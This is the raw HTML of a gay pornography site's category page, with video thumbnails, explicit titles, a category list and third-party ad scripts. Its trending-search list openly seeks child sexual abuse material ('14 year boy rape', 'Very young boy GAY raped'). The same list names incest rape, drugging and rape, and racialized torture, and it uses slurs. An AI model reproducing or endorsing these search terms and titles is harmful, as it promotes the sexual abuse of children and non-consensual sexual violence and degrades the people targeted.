

--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.pro/en/category/4548460613/Kinky/popular/1/
body_size: 7482
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Experience the world of hot gay Kinky sex videos </title>
        <meta name="description" content="Forced Gay Porn - Enjoy exclusive Kinky content from the leading actors in the forced xxx." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4548460613/Kinky/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4548460613/Kinky/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.pro/en/category/4548460613/Kinky/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4548460613;</script>
<script src="/js/AUDOYUkZicM62tQJq5p.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Forced<span>Gay</span>Porn</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i> gay porno</a> <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i> 16 year boy rape</a> <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i> Drugged and raped</a> <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i> Father rapes son</a> <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i> gay rape forced</a> <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i> Forest rape gay boy</a> <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i> Young gay rape sex</a> <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i> Gay porno zorla</a> <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i> 14 year boy rape</a> <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a> <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i> black men brutal torture  white boy and make him thier slave</a> <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a> <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i> gay boy raped</a> <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i> Gay gang rape</a> <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i> old gay rape boy</a> <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i> mainstream forced gay sex</a> <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i> japan gay rape</a> <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a> <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i> Gay black rapes white boy</a> <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i> gay gangrape</a> <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i> Gay drugged and raped</a> <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i> Gay forced gangbang</a> <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i> Very young boy GAY raped</a> <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a> <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i> forced gay</a> <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i> 18 yo boy rape</a> <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i> gay creampie rape</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i> Gay rape forced anal</a> <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i> Gay rape movie</a> <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a> <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i> Dad and son gay</a> <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i> Gay hostel boy forced porn video</a> <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i> Black straight forced gay anal</a> <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i> forced gang interacial gay</a> <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i> drunk gay</a> <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i> Zenci ve 14 yas gay porno</a> <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i> Asian gay boy</a> <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i> GAY-THEMED RAPESCENES 21</a> <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i> Big black daddy rapes gay sissy faggot</a> <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i> Dad and real son</a> <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i> Rape anal young</a> <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i> Young gay brutal fisting</a> <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i> Gay boy Forced by old man</a> <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i> Pakistani boy to boy rape</a> <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a> <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i> Faggot rough</a> <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a> <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i> muscle hairy daddy rapes young skinny twink boy</a> <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i> Gay hentai rape</a> <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i> Forced Black Gay Rough Gangbang</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4548460613/Kinky/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Kinky @ Forced Gay Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639517612988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3235</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638270168495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106856bdaf" src="/thumbs/495/3824942638270168495_0.jpg" alt="Ashton is a kinky Brit with a love of bondage and domination" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1268</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Ashton is a kinky Brit with a love of bondage and domination</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638152030494/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg" alt="Japanese twink hustlers follow their clients&#039; demands" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 545</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 14:16</span>
                        </div>
                        <p>Japanese twink hustlers follow their clients&#039; demands</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3129725198805636095/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2b6f047c7f6613ff" src="/thumbs/95/3129725198805636095_0.jpg" alt="PISS IN ASS ENEMA MASTURBATION COMPILATION" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 123</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 19:28</span>
                        </div>
                        <p>PISS IN ASS ENEMA MASTURBATION COMPILATION</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639284662434/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a4ceb0a2" src="/thumbs/434/3824942639284662434_0.jpg" alt="step brother fucks me with our dad in the other room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 560</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:43</span>
                        </div>
                        <p>step brother fucks me with our dad in the other room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4112959895761695989/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="39142b3bda4db4f5" src="/thumbs/989/4112959895761695989_0.jpg" alt="Kinky IR Bisex For Big Busted Babe n' Her BF - Zara Lick - InterracialVision" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 810</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 12:15</span>
                        </div>
                        <p>Kinky IR Bisex For Big Busted Babe n' Her BF - Zara Lick - InterracialVision</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638089590301/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1093</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6670668830517969392/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5c92f9f5694b41f0" src="/thumbs/392/6670668830517969392_0.jpg" alt="Gaping chubby ass with huge dildo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 6:38</span>
                        </div>
                        <p>Gaping chubby ass with huge dildo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639406436076/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ac10ceec" src="/thumbs/76/3824942639406436076_0.jpg" alt="Fake doctors edge surfers cock at kinky physical exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 241</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:05</span>
                        </div>
                        <p>Fake doctors edge surfers cock at kinky physical exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639520895617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2e35281" src="/thumbs/617/3824942639520895617_0.jpg" alt="Roped down young man throat fucked roughly by kinky homo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Roped down young man throat fucked roughly by kinky homo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10409604480776905630/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9076581f7105a39e" src="/thumbs/630/10409604480776905630_0.jpg" alt="Kinky twink Titus Snow tied up for rough throat fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 29.01.2025</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Kinky twink Titus Snow tied up for rough throat fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17994290499064733922/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f9b88fdefdf0a0e2" src="/thumbs/922/17994290499064733922_0.jpg" alt="Kinky young man gives blowjob and takes rough anal drilling" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 114</span>
                            <span><i class="la la-play"></i> 27.11.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Kinky young man gives blowjob and takes rough anal drilling</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636928490706/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10185e5cd2" src="/thumbs/706/3824942636928490706_0.jpg" alt="Muscular Son Is A Bitch For His DADDY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 72</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Muscular Son Is A Bitch For His DADDY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638795823066/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1087ab97da" src="/thumbs/66/3824942638795823066_0.jpg" alt="Sebastian uses hard sex toys on slave while chained and tied" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Sebastian uses hard sex toys on slave while chained and tied</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">300 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">716 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">261 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">137 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">130 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">317 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4547674181/Black/popular/1/" target="_self">233 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">673 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">307 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">269 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">738 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">165 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">208 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">303 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">375 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">36 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">38 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">17 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">120 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">302 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">100 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4548984901/Party/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">1565 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">220 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">544 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">92 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4549705797/Young/popular/1/" target="_self">217 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
